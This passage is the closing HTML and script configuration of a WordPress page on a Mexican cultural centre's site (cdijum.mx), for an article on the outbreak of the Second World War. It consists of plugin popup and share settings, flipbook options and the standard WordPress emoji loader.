idiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"]},"module_id":"6","blog_id":"0","module_name":"Curso de Paleograf\u00eda \"Las letras entre las palabras: rescate documental de procesos inquisitoriales sobre judaizantes\"","module_type":"embedded","active":"1","module_mode":"optin"},{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"12/09/2021","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"12/15/2021","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"]},"module_id":"5","blog_id":"0","module_name":"Inquisici\u00f3n e imperio espa\u00f1ol (Espa\u00f1a, Italia, Flandes, Indias)","module_type":"embedded","active":"1","module_mode":"optin"},{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"12/09/2021","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"12/15/2021","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"]},"module_id":"4","blog_id":"0","module_name":"Ciclos de lectura CDIJUM","module_type":"embedded","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/","full_actual_url":"https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcdijum.mx%2F1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fcdijum.mx%2F1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial&text=1%20de%20septiembre%20de%201939%3A%20Estalla%20la%20Segunda%20Guerra%20Mundial","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fcdijum.mx%2F1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fcdijum.mx%2F1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fcdijum.mx%2F1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fcdijum.mx%2F1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fcdijum.mx%2F1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial","email":"mailto:?subject=1%20de%20septiembre%20de%201939%3A%20Estalla%20la%20Segunda%20Guerra%20Mundial&body=https%3A%2F%2Fcdijum.mx%2F1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial"},"ajaxurl":"https://cdijum.mx/wp-admin/admin-ajax.php","page_id":"3422","page_slug":"1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial","is_upfront":"","script_delay":"3000"};
//# sourceURL=hustle_front-js-extra</script> <script type="text/javascript" id="eael-general-js-extra">var localize = {"ajaxurl":"https://cdijum.mx/wp-admin/admin-ajax.php","nonce":"edda96b243","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://cdijum.mx/1-de-septiembre-de-1939-estalla-la-segunda-guerra-mundial/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra</script> <script data-cfasync="false">window.dFlipLocation = 'https://cdijum.mx/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdijum.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cdijum.mx/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://cdijum.mx/wp-content/cache/autoptimize/js/autoptimize_a670c922274b9c141c0bb10ee4b8d961.js"></script></body></html>
<!-- Dynamic page generated in 1.228 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-15 13:22:25 -->

<!-- Compression = gzip -->